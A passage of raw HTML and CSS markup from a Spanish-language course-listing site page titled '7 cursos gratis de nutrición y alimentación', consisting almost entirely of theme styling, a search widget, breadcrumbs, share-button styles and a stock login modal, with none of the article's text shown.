144, 144, 0.02); border-width: 1px 0; border-style: solid; border-color: #ededed; background-color: #fff; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{ margin-bottom: 0; padding-bottom: 0; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{ display: none; }.tdb_header_search .tdb-aj-search-inner{ display: flex; flex-wrap: wrap; *zoom: 1; }.tdb_header_search .tdb-aj-search-inner:before, .tdb_header_search .tdb-aj-search-inner:after{ display: table; content: ''; line-height: 0; }.tdb_header_search .tdb-aj-search-inner:after{ clear: both; }.tdb_header_search .result-msg{ padding: 4px 0 6px 0; font-family: 'Roboto', sans-serif; font-size: 12px; font-style: italic; background-color: #fff; }.tdb_header_search .result-msg a{ color: #222; }.tdb_header_search .result-msg a:hover{ color: #4db2ec; }.tdb_header_search .td-module-meta-info, .tdb_header_search .td-next-prev-wrap{ text-align: left; }.tdb_header_search .td_module_wrap:hover .entry-title a{ color: #4db2ec; }.tdb_header_search .tdb-aj-cur-element .entry-title a{ color: #4db2ec; }.tdc-dragged .tdb-head-search-btn:after, .tdc-dragged .tdb-drop-down-search{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-header-search-trigger-enabled{ z-index: 1000; }.tdb-header-search-trigger-enabled .tdb-head-search-btn{ display: flex; align-items: center; position: relative; text-align: center; color: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{ visibility: hidden; opacity: 0; content: ''; display: block; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 0; border-style: solid; border-width: 0 6.5px 7px 6.5px; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; border-color: transparent transparent #4db2ec transparent; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-search-icon, .tdb-header-search-trigger-enabled .tdb-search-txt, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{ display: flex; align-items: center; justify-content: center; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{ height: auto; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ fill: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-search-txt{ position: relative; line-height: 1; }.tdb-header-search-trigger-enabled .tdb-drop-down-search{ visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; pointer-events: none; z-index: 10; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{ position: relative; max-width: 300px; pointer-events: all; }.tdi_45 .tdb-head-search-btn i{ font-size: 20px; width: 48px; height: 48px; line-height: 48px; color: #000000; }.tdi_45 .tdb-head-search-btn svg{ width: 20px; }.tdi_45 .tdb-search-icon-svg{ width: 48px; height: 48px; }.tdi_45{ display: inline-block; float: right; clear: none; }.tdi_45 .tdb-search-txt{ top: 0px; }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{ max-width: 600px; }.tdi_45 .tdb-search-form{ padding: 30px; border-width: 0px; }.tdi_45 .tdb-drop-down-search{ left: auto; right: 0; }.tdi_45 .tdb-drop-down-search-inner, .tdi_45 .tdb-search-form, .tdi_45 .tdb-aj-search{ margin-left: auto; margin-right: 0; }.tdi_45 .tdb-search-form-inner:after{ border-width: 0 0 1px 0; }.tdi_45 .tdb-head-search-form-btn i{ font-size: 7px; }.tdi_45 .tdb-head-search-form-btn-icon{ margin-left: 8px; top: 0px; }.tdi_45 .tdb-head-search-form-btn{ padding: 0px; color: #000000; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-aj-search-results{ padding: 0 30px 30px; border-width: 0 0 1px 0; }.tdi_45 .result-msg{ padding: 10px 0; text-align: center; font-style:normal !important; }.tdi_45 .tdb-head-search-btn svg, .tdi_45 .tdb-head-search-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-btn:after{ border-bottom-color: #ffffff; }.tdi_45 .tdb-drop-down-search-inner{ box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.2); }.tdi_45 .tdb-head-search-form-btn svg, .tdi_45 .tdb-head-search-form-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-form-btn:hover{ color: #4db2ec; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-head-search-form-btn:hover svg, .tdi_45 .tdb-head-search-form-btn:hover svg *{ fill: #4db2ec; }.tdi_45 .result-msg a:hover{ color: #4db2ec; }.tdi_45 .td_module_wrap{ width: 50%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0; padding-bottom: 0; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_45 .tdb-aj-search-inner{ margin-left: -10px; margin-right: -10px; }.tdi_45 .td-module-container:before{ bottom: -10px; }.tdi_45 .entry-thumb{ background-position: center 50%; }.tdi_45 .td-image-wrap{ padding-bottom: 100%; }.tdi_45 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_45 .td-image-container, .ie11 .tdi_45 .td-image-container{ flex: 0 0 auto; }.tdi_45 .td-module-container{ flex-direction: row; }.ie10 .tdi_45 .td-module-meta-info, .ie11 .tdi_45 .td-module-meta-info{ flex: 1; }.tdi_45 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_45 .td-post-vid-time{ display: block; }.tdi_45 .td-module-meta-info{ padding: 3px 0 0 16px; border-color: #eaeaea; }.tdi_45 .entry-title{ margin: 0 0 2px 0; font-size:13px !important;line-height:1.4 !important; }.tdi_45 .td-excerpt{ column-count: 1; column-gap: 48px; display: none; }.tdi_45 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_45 .td-read-more{ display: none; }.tdi_45 .td-author-date{ display: inline; }.tdi_45 .td-post-author-name{ display: none; }.tdi_45 .td-icon-star, .tdi_45 .td-icon-star-empty, .tdi_45 .td-icon-star-half{ font-size: 15px; }.tdi_45 .td-module-comments{ display: none; }.tdi_45 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }body .tdi_45 .td_module_wrap:hover .td-module-title a, .tdi_45 .tdb-aj-cur-element .entry-title a{ color: #4db2ec !important; }.tdi_45 .td-post-category{ text-transform:uppercase !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_45 .tdb-head-search-btn i{ font-size: 18px; width: 46.8px; height: 46.8px; line-height: 46.8px; }.tdi_45 .tdb-head-search-btn svg{ width: 18px; }.tdi_45 .tdb-search-icon-svg{ width: 46.8px; height: 46.8px; }.tdi_45 .tdb-search-form{ padding: 20px 20px 20px; }.tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* phone */ @media (max-width: 767px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div></div></div></div></div> </div> <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_47{ min-height: 0; }.td-header-desktop-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_49, .tdi_49 .tdc-columns{ min-height: 0; }.tdi_49, .tdi_49 .tdc-columns{ display: block; }.tdi_49 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_51{ vertical-align: baseline; }.tdi_51 > .wpb_wrapper, .tdi_51 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_51 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_51 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_51 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="959" data-autoload-type="" data-autoload-count="5"> <style> .tdb-autoload-wrap { position: relative; } .tdb-autoload-wrap .tdb-loader-autoload { top: auto !important; bottom: 50px !important; } .tdb-autoload-debug { display: none; width: 1068px; margin-right: auto; margin-left: auto; } @media (min-width: 1019px) and (max-width: 1018px) { .tdb-autoload-debug { width: 740px; } } @media (max-width: 767px) { .tdb-autoload-debug { display: none; width: 100%; padding-left: 20px; padding-right: 20px; } } </style> <div class="td-main-content-wrap td-container-wrap"> <div class="tdc-content-wrap"> <article id="template-id-11727" class="post-11727 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article"> <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"> <div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Registrarse</div> <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div> <div class="td_display_err"></div> <form id="loginForm" action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" required><label for="login_email">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" required><label for="login_pass">tu contraseña</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"> </form> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Recuperación de contraseña</div> <div class="td-login-panel-descr">Recupera tu contraseña</div> <div class="td_display_err"></div> <form id="forgotpassForm" action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"> </form> <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div> </div> </div> </div> <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_53{ min-height: 0; } </style><div id="tdi_54" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_55 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_55, .tdi_55 .tdc-columns{ min-height: 0; }.tdi_55, .tdi_55 .tdc-columns{ display: block; }.tdi_55 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_55{ margin-right:100px !important; margin-left:100px !important; padding-top:22px !important; } .tdi_55 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_57 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_57{ vertical-align: baseline; }.tdi_57 > .wpb_wrapper, .tdi_57 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_57 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_57 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_57 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_58 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_58"> <style> /* custom css */ .tdb-breadcrumbs{ margin-bottom: 11px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 12px; color: #747474; line-height: 18px; }.tdb-breadcrumbs a{ color: #747474; }.tdb-breadcrumbs a:hover{ color: #000; }.tdb-breadcrumbs .tdb-bread-sep{ line-height: 1; vertical-align: middle; }.tdb-breadcrumbs .tdb-bread-sep-svg svg{ height: auto; }.tdb-breadcrumbs .tdb-bread-sep-svg svg, .tdb-breadcrumbs .tdb-bread-sep-svg svg *{ fill: #c3c3c3; }.single-tdb_templates.author-template .tdb_breadcrumbs{ margin-bottom: 2px; }.tdb_category_breadcrumbs{ margin: 21px 0 9px; }.search-results .tdb_breadcrumbs{ margin-bottom: 2px; }.tdi_58 .tdb-bread-sep{ font-size: 8px; margin: 0 5px; }.td-theme-wrap .tdi_58{ text-align: left; } </style><div class="tdb-block-inner td-fix-index"><span><a class="tdb-entry-crumb" href="/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Otros" class="tdb-entry-crumb" href="/category/otros-cursos/">Otros</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">7 cursos gratis de nutrición y alimentación</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aulary.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aulary.com/category/otros-cursos/",
                                "name": "Otros"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "7 cursos gratis de nutrición y alimentación"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_59" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_60 td-ss-row wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_60, .tdi_60 .tdc-columns{ min-height: 0; }.tdi_60, .tdi_60 .tdc-columns{ display: block; }.tdi_60 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_60{ margin-right:100px !important; margin-left:100px !important; width:90% !important; } .tdi_60 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_62 wpb_column vc_column_container tdc-column td-pb-span8"> <style scoped> /* custom css */ .tdi_62{ vertical-align: baseline; }.tdi_62 > .wpb_wrapper, .tdi_62 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_62 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_62 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_62 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_63 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_63"> <style> /* custom css */ .tdb_single_categories{ margin: 0 0 10px 0; line-height: 1; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_single_categories a{ pointer-events: auto; font-size: 10px; display: inline-block; margin: 0 5px 5px 0; line-height: 1; color: #fff; padding: 3px 6px 4px 6px; white-space: nowrap; position: relative; vertical-align: middle; }.tdb_single_categories a:hover .tdb-cat-bg{ opacity: 0.9; }.tdb_single_categories a:hover .tdb-cat-bg:before{ opacity: 1; }.tdb-category i:last-of-type{ display: none; }.tdb-cat-text{ display: inline-block; vertical-align: middle; margin-right: 10px; }.tdb-cat-sep{ font-size: 14px; vertical-align: middle; position: relative; }.tdb-cat-sep-svg{ line-height: 0; }.tdb-cat-sep-svg svg{ width: 14px; height: auto; }.tdb-cat-bg{ position: absolute; background-color: #222; border: 1px solid #222; width: 100%; height: 100%; top: 0; left: 0; z-index: -1; }.tdb-cat-bg:before{ content: ''; width: 100%; height: 100%; left: 0; top: 0; position: absolute; z-index: -1; opacity: 0; -webkit-transition: opacity 0.3s ease; transition: opacity 0.3s ease; }.tdb-cat-style2 .tdb-cat-bg{ background-color: rgba(34, 34, 34, 0.85); }.tdi_63 .tdb-cat-bg{ border-width: 1px; }.tdi_63 .tdb-cat-sep{ font-size: 14px; }.tdi_63 .tdb-cat-text{ margin-right: 10px; }.td-theme-wrap .tdi_63{ text-align: left; } </style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="/category/otros-cursos/"><span class="tdb-cat-bg"></span>Otros</a></div></div><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"> <style> /* custom css */ .tdb_title{ margin-bottom: 19px; }.tdb_title.tdb-content-horiz-center{ text-align: center; }.tdb_title.tdb-content-horiz-center .tdb-title-line{ margin: 0 auto; }.tdb_title.tdb-content-horiz-right{ text-align: right; }.tdb_title.tdb-content-horiz-right .tdb-title-line{ margin-left: auto; margin-right: 0; }.tdb-title-text{ display: inline-block; position: relative; margin: 0; word-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-first-letter{ position: absolute; -webkit-user-select: none; user-select: none; pointer-events: none; text-transform: uppercase; color: rgba(0, 0, 0, 0.08); font-size: 6em; font-weight: 300; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: -0.36em; z-index: -1; -webkit-text-fill-color: initial; }.tdb-title-line{ display: none; position: relative; }.tdb-title-line:after{ content: ''; width: 100%; position: absolute; background-color: #4db2ec; top: 0; left: 0; margin: auto; }.tdb-single-title .tdb-title-text{ font-size: 41px; line-height: 50px; font-weight: 400; }.tdi_64 .tdb-title-line:after{ height: 2px; bottom: 40%; }.tdi_64 .tdb-title-line{ height: 50px; }.td-theme-wrap .tdi_64{ text-align: left; }.tdi_64 .tdb-first-letter{ left: -0.36em; right: auto; }.tdi_64 .tdb-title-text{ font-size:38px !important;line-height:1.2 !important; } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_64 .tdb-title-text{ font-size:32px !important;line-height:1.2 !important; } } /* phone */ @media (max-width: 767px){ .tdi_64 .tdb-title-text{ font-size:30px !important;line-height:1.2 !important; } } </style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">7 cursos gratis de nutrición y alimentación</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_66 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_66"> <style> /* custom css */ .tdb_single_post_share{ margin-bottom: 23px; }.tdb-share-classic{ position: relative; height: 20px; margin-bottom: 15px; } </style><div id="tdi_66" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "> <style> .td-post-sharing-classic { position: relative; height: 20px; } .td-post-sharing { margin-left: -3px; margin-right: -3px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; z-index: 2; white-space: nowrap; opacity: 0; } .td-post-sharing.td-social-show-all { white-space: normal; } .td-js-loaded .td-post-sharing { -webkit-transition: opacity 0.3s; transition: opacity 0.3s; opacity: 1; } .td-post-sharing-classic + .td-post-sharing { margin-top: 15px; /* responsive portrait phone */ } @media (max-width: 767px) { .td-post-sharing-classic + .td-post-sharing { margin-top: 8px; } } .td-post-sharing-top { margin-bottom: 30px; } @media (max-width: 767px) { .td-post-sharing-top { margin-bottom: 20px; } } .td-post-sharing-bottom { border-style: solid; border-color: #ededed; border-width: 1px 0; padding: 21px 0; margin-bottom: 42px; } .td-post-sharing-bottom .td-post-sharing { margin-bottom: -7px; } .td-post-sharing-visible, .td-social-sharing-hidden { display: inline-block; } .td-social-sharing-hidden ul { display: none; } .td-social-show-all .td-pulldown-filter-list { display: inline-block; } .td-social-network, .td-social-handler { position: relative; display: inline-block; margin: 0 3px 7px; height: 40px; min-width: 40px; font-size: 11px; text-align: center; vertical-align: middle; } .td-ps-notext .td-social-network .td-social-but-icon, .td-ps-notext .td-social-handler .td-social-but-icon { border-top-right-radius: 2px; border-bottom-right-radius: 2px; } .td-social-network { color: #000; overflow: hidden; } .td-social-network .td-social-but-icon { border-top-left-radius: 2px; border-bottom-left-radius: 2px; } .td-social-network .td-social-but-text { border-top-right-radius: 2px; border-bottom-right-radius: 2px; } .td-social-network:hover { opacity: 0.8 !important; } .td-social-handler { color: #444; border: 1px solid #e9e9e9; border-radius: 2px; } .td-social-handler .td-social-but-text { font-weight: 700; } .td-social-handler .td-social-but-text:before { background-color: #000; opacity: 0.08; } .td-social-share-text { margin-right: 18px; } .td-social-share-text:before, .td-social-share-text:after { content: ''; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 100%; width: 0; height: 0; border-style: solid; } .td-social-share-text:before { border-width: 9px 0 9px 11px; border-color: transparent transparent transparent #e9e9e9; } .td-social-share-text:after { border-width: 8px 0 8px 10px; border-color: transparent transparent transparent #fff; } .td-social-but-text, .td-social-but-icon { display: inline-block; position: relative; } .td-social-but-icon { padding-left: 13px; padding-right: 13px; line-height: 40px; z-index: 1; } .td-social-but-icon i { position: relative; top: -1px; vertical-align: middle; } .td-social-but-text { margin-left: -6px; padding-left: 12px; padding-right: 17px; line-height: 40px; } .td-social-but-text:before { content: ''; position: absolute; top: 12px; left: 0; width: 1px; height: 16px; background-color: #fff; opacity: 0.2; z-index: 1; } .td-social-handler i, .td-social-facebook i, .td-social-reddit i, .td-social-linkedin i, .td-social-tumblr i, .td-social-stumbleupon i, .td-social-vk i, .td-social-viber i, .td-social-flipboard i { font-size: 14px; } .td-social-telegram i { font-size: 16px; } .td-social-mail i, .td-social-line i, .td-social-print i { font-size: 15px; } .td-social-handler .td-icon-share { top: -1px; left: -1px; } .td-social-twitter .td-icon-twitter { font-size: 12px; } .td-social-pinterest .td-icon-pinterest { font-size: 13px; } .td-social-whatsapp .td-icon-whatsapp { font-size: 18px; } .td-social-reddit .td-social-but-icon { padding-right: 12px; } .td-social-reddit .td-icon-reddit { left: -1px; } .td-social-telegram .td-social-but-icon { padding-right: 12px; } .td-social-telegram .td-icon-telegram { left: -1px; } .td-social-stumbleupon .td-social-but-icon { padding-right: 11px; } .td-social-stumbleupon .td-icon-stumbleupon { left: -2px; } .td-social-digg .td-social-but-icon { padding-right: 11px; } .td-social-digg .td-icon-digg { left: -2px; font-size: 17px; } .td-social-vk .td-social-but-icon { padding-right: 11px; } .td-social-vk .td-icon-vk { left: -2px; } .td-social-naver .td-icon-naver { left: -1px; font-size: 16px; } .td-social-copy_url { position: relative; } .td-social-copy_url-check { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff; opacity: 0; pointer-events: none; transition: opacity .2s ease-in-out; z-index: 11; } .td-social-copy_url .td-icon-copy_url { left: -1px; font-size: 17px; } .td-social-copy_url-disabled { pointer-events: none; } .td-social-copy_url-disabled .td-icon-copy_url { opacity: 0; } .td-social-copy_url-copied .td-social-copy_url-check { opacity: 1; } @keyframes social_copy_url_loader { 0% { -webkit-transform: rotate(0); transform: rotate(0) } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg) } } .td-social-expand-tabs i { top: -2px; left: -1px; font-size: 16px; } @media (min-width: 767px) { .td-social-line, .td-social-viber { display: none; } } .td-ps-bg .td-social-network { color: #fff; } .td-ps-bg .td-social-facebook .td-social-but-icon, .td-ps-bg .td-social-facebook .td-social-but-text { background-color: #516eab; } .td-ps-bg .td-social-twitter .td-social-but-icon, .td-ps-bg .td-social-twitter .td-social-but-text { background-color: #29c5f6; } .td-ps-bg .td-social-pinterest .td-social-but-icon, .td-ps-bg .td-social-pinterest .td-social-but-text { background-color: #ca212a; } .td-ps-bg .td-social-whatsapp .td-social-but-icon, .td-ps-bg .td-social-whatsapp .td-social-but-text { background-color: #7bbf6a; } .td-ps-bg .td-social-reddit .td-social-but-icon, .td-ps-bg .td-social-reddit .td-social-but-text { background-color: #f54200; } .td-ps-bg .td-social-mail .td-social-but-icon, .td-ps-bg .td-social-digg .td-social-but-icon, .td-ps-bg .td-social-copy_url .td-social-but-icon, .td-ps-bg .td-social-mail .td-social-but-text, .td-ps-bg .td-social-digg .td-social-but-text, .td-ps-bg .td-social-copy_url .td-social-but-text { background-color: #000; } .td-ps-bg .td-social-print .td-social-but-icon, .td-ps-bg .td-social-print .td-social-but-text { background-color: #333; } .td-ps-bg .td-social-linkedin .td-social-but-icon, .td-ps-bg .td-social-linkedin .td-social-but-text { background-color: #0266a0; } .td-ps-bg .td-social-tumblr .td-social-but-icon, .td-ps-bg .td-social-tumblr .td-social-but-text { background-color: #3e5a70; } .td-ps-bg .td-social-telegram .td-social-but-icon, .td-ps-bg .td-social-telegram .td-social-but-text { background-color: #179cde; } .td-ps-bg .td-social-stumbleupon .td-social-but-icon, .td-ps-bg .td-social-stumbleupon .td-social-but-text { background-color: #ee4813; } .td-ps-bg .td-social-vk .td-social-but-icon, .td-ps-bg .td-social-vk .td-social-but-text { background-color: #4c75a3; } .td-ps-bg .td-social-line .td-social-but-icon, .td-ps-bg .td-social-line .td-social-but-text { background-color: #00b900; } .td-ps-bg .td-social-viber .td-social-but-icon, .td-ps-bg .td-social-viber .td-social-but-text { background-color: #5d54a4; } .td-ps-bg .td-social-naver .td-social-but-icon, .td-ps-bg .td-social-naver .td-social-but-text { background-color: #3ec729; } .td-ps-bg .td-social-flipboard .td-social-but-icon, .td-ps-bg .td-social-flipboard .td-social-but-text { background-color: #f42827; } .td-ps-dark-bg .td-social-network { color: #fff; } .td-ps-dark-bg .td-social-network .td-social-but-icon, .td-ps-dark-bg .td-social-network .td-social-but-text { background-color: #000; } .td-ps-border .td-social-network .td-social-but-icon, .td-ps-border .td-social-network .td-social-but-text { line-height: 38px; border-width: 1px; border-style: solid; } .td-ps-border .td-social-network .td-social-but-text { border-left-width: 0; } .td-ps-border .td-social-network .td-social-but-text:before { background-color: #000; opacity: 0.08; } .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon { border-right-width: 0; } .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon { border-right-width: 1px; } .td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text { border-color: #e9e9e9; } .td-ps-border-colored .td-social-facebook .td-social-but-icon, .td-ps-border-colored .td-social-facebook .td-social-but-text { border-color: #516eab; } .td-ps-border-colored .td-social-twitter .td-social-but-icon, .td-ps-border-colored .td-social-twitter .td-social-but-text { border-color: #29c5f6; } .td-ps-border-colored .td-social-pinterest .td-social-but-icon, .td-ps-border-colored .td-social-pinterest .td-social-but-text { border-color: #ca212a; } .td-ps-border-colored .td-social-whatsapp .td-social-but-icon, .td-ps-border-colored .td-social-whatsapp .td-social-but-text { border-color: #7bbf6a; } 